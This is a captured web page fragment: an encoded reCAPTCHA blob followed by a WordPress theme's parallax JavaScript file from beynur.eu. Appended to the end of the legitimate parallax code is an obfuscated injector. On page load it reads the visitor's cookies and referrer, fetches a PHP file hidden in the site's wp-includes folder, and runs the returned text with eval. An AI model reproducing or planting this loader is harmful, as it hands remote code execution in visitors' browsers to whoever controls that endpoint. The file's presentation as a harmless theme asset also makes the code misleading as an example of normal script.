MKLwohpU8KDwq3CuMOrwpjDksOFw64AJcKrXMOzw6rDrcK/w5RpwpLDu8OpbkUsETpjw681b1QJwqc/wqZXdmXCssO2wqFrwoFZZAfCksODSxXCggZawrHCh8KrdTDDoycFworDusK9w4TDgcKMwopRwqNTHHkUKMO+w5XDmRrCjEhmdgXDn8OHJ8O0wrHDiMK/w4rCosOXw7jDij1VwowFXMKZa8KHw4DCjj8Fwrp5T8KoIcOhw5HDhsKKwr5TJsKBwpQbJcK7UQlFw4bCosOiwpPDtiM5VQpHTcKmwprDuTlHwqAoXcO1wqN1Y8KswrPDnUdGw4Mzwqh7wowKw4vCrWfCqMKdBSPCi1zDscO5MH/CvsKtWiDDvsOcSE4Tw4jCpXrDpcOIWcKdWgnCvcKJw77DksKYwoLDuFwEfWECUMKsDHRYwrV/I8ONwpx9DHVkw4XChCYMJmN0w7zDn8OpE8O9w6pAw7B4w4Y5w6bDn3J/[base64]/[base64]/H8OkeBBHwqDCgcOyw65TwpfCm0nDsUsWacKOwok6EEw0B8KreMOvwpHDs8OYw6/DjMKLw4JSwpXCk8KpEsOsHsOlU0HCmcOBw74fwrAfw4pAHhPCoWrCmSB6YsOZTGfCm8KCF8K3HVPCmMOgNMOfdGLDrsO8XwjDnxHDkMOGTcK6ZQvCh8KTaGhNeFV/AcOTIzg8w5x+Y8Kmw75hw5rCs1QzwonDl8OTw6DCscOHJcK6UnkkeBN2bDHDp8K4MFZ2E8KcLXXChsKqw5DDkGkdw4XCn8OYfA85w688d8K6JsKoUCDDhMK/w6QxSUHDh8OhbsK2w4shwrnDojvCgx7DiCdZw5s3woLDiMKvwooICirCi8O4wpfCpRRxw6bCuMKKXMOfwoXDrDDDiMK+wojDs8K6wr3CksKEwrXDjV/CjMOyw6JdWzJWwqPDp8OLw7HCilU5JirCvkZeZcKdCcO+w5rDuMKNwqNJwod/CcOUWQbCuAbDgnPCq8KNEsOow559HsOfRcO8wpzCrcOiBMOuRsKrwqfCm2EmUMK7bDfDqWXDv2DChVEqw5NQLlXDp8Kgwq/DosK0EsKPIMKhX8KnS8KXOUdgw6YAYUwDwp7CgsONN3/Dj8O+F8ONwqczwqAJdcOawqzDuMKbPMKUAyTDv8OIMzVNFBDCsWgCw5MTwp3DqMK6SsKHdcKpwrFOwqUYFGsTBADDi8K+wqjDksK7HktNV8KIOmI2wpp/OWlXIcOlesOMCAbCoBTCmg9Fw67CvkHDpV/CgHBlwpoOST4wN8KTasKoHRdRDyl9I8K4wpHDmx7Ck8OBw4bDky3CocK8wrVvXGjCvsOnDMO0dTVqw6k4w5TCksKIwp/ChMKIw5FrVMOuw5lpW8OcH2U4YG7CuijDlhDDksOYwq/Ct8Kzw5LCqQlnb8OqT1bDh8KQwpFPP2bCllPDnnfDmMKUw5XCtsOZw4A+PGvCtmrCo11qDMK7wo/DqCjCukTCgnl3MsOUwq8iCywKdcKcwpwUwqLCgMOqw55WwpbCiCAkwo7CuQnClcKDwp16QWXCggPDkUTCvzzCocOWwppNwoDColdXLMKGTCvDjjVzPSLClQfDpsK7wrzDqMKSwq3DgBTDg3g4RMK7wr/DksO4P8K4w7Fdw5HDlsKXwroKwo5Lw7QPGsOFwrEWbcO/wrBPw4N4P8KBw4JFw7rDj1t7wovDpsKnX3XCqyRBNBLCh8K0YMOTw4HClsOFwoEXLHHDu8OQwp/ClsK4SMOkIVzClUJKw7tcw5XCiMKJwo/[base64]/FMK4wpAvBDldwqk0I2jDhkpIwoRzCcOtw6vCtsK2R3JEwr94FTHChj7DsMOOw7o6wqIaw7/Cul/CtMOgw5/DpMO3WSUaw7zCqHfDosOPUy3CnsOMHsKew5jCsxjCm8KGOcO9fzzDq3htwoXDiMKjdcOKwozDpcO/w7nDpTMKwp3CuTcSw6ZbwqVWwqHChcObD2XCq3xhW28jej5rd8OQw6IpLMK9wqlXw5PDlsKJAMO6wpF1NR0ZwrtkAQllw74eDcOMKSM7wpjDqcKVwrZvCsOibcKjw5/CpsKzw7R0wqzDhsO5GcKCwrTCuTrCmCsXFsODMhrDoHjClk59U3DCpcKZwqQXw4EKV8OUVSXCtMOsw5zCgsK/aG7DksO9wpp2woF0En1qEsOgYBdwwqDCvMO3STwrQGVaAMKTc8O3HT/CsR0tBcKnO8OlM1w5w6LDn8KMYcODw5sfdE7DrlpQZljDiMKPw7/DvAnDjALDs23Ci8OfNwlXfsKIVSFnwo8/[base64]/wot2w5jDuMOXGRU+w4XCmcKJZFkrw77DlQbDhGLDhMOxKMO3GAcSw5nDpQ7DiBrDhC9Gw48NOMOUwpfDqghmwoV/wo1ta8OrwptrNTvDpnvDv8Krwo9+AsKpw4pdw4dNwotBwq5twpE2w7nCk8K3F3fDj3hfw5gPwqDCsH3Duw9PwqJvw71ew6k1w53DuAkFNsKtH8OLwr7CocOQw7s+wr/[base64]/[base64]/Dqlc9FMKAw6zDgMOhwqDDm8OjesOhwrfCpGhkLWnCunjDj0BRC8OVw7DDjwbDkWUaMsOjw7RJwpFoAh/[base64]/w4NGOcKUHcOdWsK9wppXw63DvcKmw5dww490XsKIw6bCtlnCvwp6w5nCgsOlN8KdwpFsKFvCs0LCgMK/PMKte8K9HVzCtXQXAMKGw47Cu8Orwpt3w5nCkMKDDsKHEWJlCMKAFDlqRGbCmMKcw5kJwrHDiB7DkcKsU8KkwpsyYsK7wozCrMOFXDXDvBLCqMKgR8OKw5DCsCnCuS1ZW8KUAcKtwrXDkyHDssK9wo/[base64]/CqMOiw4HCusKnw4cYJXBTwr/[base64]/CiMKqUlvDugJYRHzDoEQpwqwqM8KPUX7CowVAw6QOw7HCnzHDpMK8wqtew5pyw7wLfWnDgcKTw5gaQHhDw4PCnyrCpcOJFsOHR8KnwpLDnxhUMy1ZKS/[base64]/DgcKEw7otwotzQyLCr2Jrw7PCqnMHwrQLw4jCpzTDgcKOfzgjwr1nwoZwf8KXw7cAw6rCvcK1EjYjUk8BRBtaDSnCu8O4J2RxwpfDi8OIw6vDvMOdw4l5w4zDmMOyw6DDuMOLDX5bw5JFIcORw7DDuA/DpMO6w4IYwqw9HMO7LcK/[base64]/wptWwqnDinIFQzbDjx/[base64]/[base64]/Cn2zCssKUDcKyw5s3w7nDnMO6w5lyM8OzOsOMw7HCuABMFiHDqX3Cpk/DhsOMYMO5IXQ8w7xXfUjCs8KbbMKtw7Etw7oVwrMWw6HDnsKFwpXCo28ZaCzDlMOUw6HCtMOhw77CsXN7wpBXwoLDgUbCnsKCWsK/wrPCmMKLRcOgSCUWCMO5w43DjwPDk8OhZ8K0w45lwqcXwrvDqsONw6nDg13CssK8NcOywpfDg8KSSMK9w5Yxw4Q4w51tCsKEwq9swpQaQFfCi2LCv8OFT8Oxw7/Dq1LCnjVDN1rDpMO5w6vDn8OawqrDgsO2w53CtGbCiUs+w5JRw4rDs8KSwrrDu8ONwrnCsAHDosOfC1F+SQkBw63CvRHDr8KvVMOSAcOnw5DCusK1DcOgw6nCqk3CgMO8U8OteTPDmFMCwoddwp1Za8OXwr3CtE0pw5ZJBwoxwrnCmH/CiMKceMOJwr/DuyAQDRPDoRQWd27CuAhMw7wfMMOYwql5McKHw49Fw6w2G8OhEsKOw43DmMKMwogjL3bDg2XCmDYoAFATw7g8wrLDssKjw547RMOCw63CjV7CmGjDuAbChcKdw5s9worDpsOiMsOxLcK8w614wqwtawzDpsO/w6LCjsKLEUzDn8KKwo/CtQ9Ew6cjw7UBw7cMF3pNwpjDjcKxXn97w69JKDwaJMKeWMOYwpoOeUvDicOiPlDDo2V8A8OWImbCucOQBsKtfGF8BG7Ds8KkTVxlw7fCsCjCicOicg3DgcOYCDRlwpBVwrdBwq06w7NKHcKxP37DhMOFYMOuNy9vw4HDji/[base64]/NsKrPcOJw5PDsEEGwrRIwpN2w7UaFsOnwolBw7xEwrZMwpfCvsKWw79+IyzDjsOVw7tUUMKGwppGwr0dw5HDrlfClmFzwpXDu8Oqw608w6YTK8OCYsK2w7HClTnCgEfDpFDDgcK0A8OIa8KcZ8KnMMOMw6Bew7LCpsOuw4LCocOaw7nDnsKCS2AFwr5/fcOSMTDDsMKeSHvDnXwceMK5SMKcUcKBw6kjw4dPw6Yaw71NNGsFbxvCt2ZUwr/[base64]/wpYPUMO+XMOewqPCuQ1QX8KEYMOrwoNFw4tbw6cyw63Dq1siwptuL2ZWKMOzf8OPwoPDrXUwc8OoA0RIDHVVHD86w7/CpMKww5Jtw6lPeTgRWsKwwrNrw7dfwrTCuQAGw4TCqGJEwpnCmjYqCg80fV56fzxOw5QbbMKcX8KCGhbDkX/CnsKFw5IMUBnDhUZ5wpPCmMKMw5zDm8Kvw4DDu8O9wq8aw5XChRTCncKkZMOJwo9hw7Rpw71eLMOyZ3bDmzdaw4LCpcOmaFHChwhMwqQ1F8Kkw6PCn33DssKyUF3CucKfGXjCncOcGiPDmg3DmTl7dMKAw455w5/DiS/CssKsw7zDusKHS8OmwrRtwrHDg8OLwpZ9w7LCg8KFUsOrw5g9SMOkRiB0wqPCmcK8woQiGnjDuG7CmisEUDlaw6nCucOvwoLCvMKefsKjw6LDsGMWN8KowrdLwo7CosKCPw3CjsK/[base64]/DusOYeMKVw7DDhwvDmsKsRjjDgQfDl8OTTsOdesOFwq/Du8OjC8K6wrHCjcK/[base64]/CiULCtsOsw4/ChRjCunrDrC0LOcKwdMKww5d5Vm/DgcOzAsOZwr7Djwpqw7XCl8KxbxNkwoMEVsKowoB2w5HDpjzDqnbDhWvCnQU4w5dsKxDDrUjCnsKtw45sbG/Dm8OhWUUbwrPChsOVw5bDrBoSZcOAw7YKw50gGcONNsO7TcKrwpYTOcKdG8OoVcKnwrPCisKbHkhTU2NoCjUnwrEiwrbCh8OzfcKDFinDisOGPHUmBMKCNMOSw6bDtcK/Tk8hw7jCrDTCmE/CusOCw5vDrhsewrYoJ37DhkXDj8Odw7l/LiN7LAXDmQTChhnCqsOYYMK9wq3DlTZ8wp7CjsObdsKTFMORwoFBFcOWImYEOcOXwpxFChxmGcOnw45VEn0Tw77DtkEfw4TDscKXTMOVVmfDhn8zd2/DiBN7WMOvfMKJdsOKw5TDpsK+FygpdsKce3HDpsKEwp0nSmICZMOHFRIqwrXCmsKDZMKxD8KQwqDCo8O4M8KSQMK+w6nCpMO/wrYWw5/CvXRyNhBRMsOVAcKbNUbDq8OUwpF+AhsjwpzCqcOjRsKVanHDr8O8cWQtwoUHT8OeHcK6woZyw5N+JMKew6p/w4BiwrzDksK7fQQLBMOgUwrCjGfCm8OHw45cw7k5wrQuw7bDkMOPw4fCiFrCvAnDl8OKZsKdXDlLTSHDpizDhMOFSF1BQCtYO1TDtTR1cW4Cw4PChcKEIcKMWBQZw73Cm3nDmBfCv8Onw4/CkTQEXsOvwqkrR8KTZy/Cv1LCssKrwrp7wpfDgmjCqsKJZhQdw5vDpMK8fsOoXsOxw4HDsF3CqDMjDnjDvsOvwqrDn8O1PnDDkcK4wpPCj2xNGE7CscO7OcK1B2/DqcOyIsOWEnHDp8OCJcKrWAvDmcKPEMOew64Aw6NZwqTCj8OWAcKcw7MMw5N5Rk/CscOCNMKDwrTDqsKGwoNtw63ChMOhZ2EYwpLDmMOcwqtDw5nDnMKDw7YYwpTCq2TCoWIoLkRbw78zw6zCvlfCjmfCljt/NkcuPsKZLsO3wo3DlzrDsRfDncOgIGl/bMKlZXI0wowpSkpZwqghwrrCpMKaw7LDoMOIUihRw5TCjsO1w6tHIsKPAyHDmMOSw4cfwpIBTiLDncOnfApaKgzDhy/Cghkrw5gMwqElFcOOwo5QJsOJwoZfIMKGw4IENAgTbB8kwqnCkQ0JVVHCi2YoPcKKUzcdKV0OUhJ4G8OZw7PCj8K/w4ZEw5QVa8KdG8OYwqJewqPDtsOnPgQLIyfDmMKZw4QA\x22],null,[\x22conf\x22,null,\x226LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beynur.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C3eRQEJJSerVeiuPvWqwNfeUIj6iSb46bT9UAgLuV9Y\\u003d\x22,1,0,null,1,1768984584908,0,0,[13,221,21,172],null,[18,235,157,249],\x22RC-q6iUpJX30v7pdg\x22,null,null,null,null,null,\x220dAFcWeA7Cq7phBiKlypO86BoEj_mOhPBxSoIbHQZhbxtcqloFEH2lTeVdufkOgURrfDrx5y8aYO5XCueMz1L0joz9KsO5bMIOAA\x22,1769067385197]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://beynur.eu/wp-content/themes/beynur/js/parallax/translate3d.js?ver=20.8.8.1
body_size: 2209
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | Muffin Group
 */

var mfnSetup = {
    translate: null
};

(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    };

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function(){
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function(){

        if( has3d() ){
        	
        	mfnSetup.translate = function( el, x, y ){
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function( el, x, y ){
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function(){
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height();
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        };
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function(){

                var size = imageSize( el );
                
                el.removeAttr( 'style' ).css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function(){
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function(){
        	
            setTimeout( function(){
                init();
                parallax();
            }, 50);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind( 'load resize', reload );
        $(window).bind( 'scroll', parallax );

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $( document ).ready( function(){
		
		if( $(".mfn-parallax").length ) {
        	
            $(".mfn-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);{(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//beynur.eu/wp-includes/SimplePie/XML/Declaration/Declaration.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}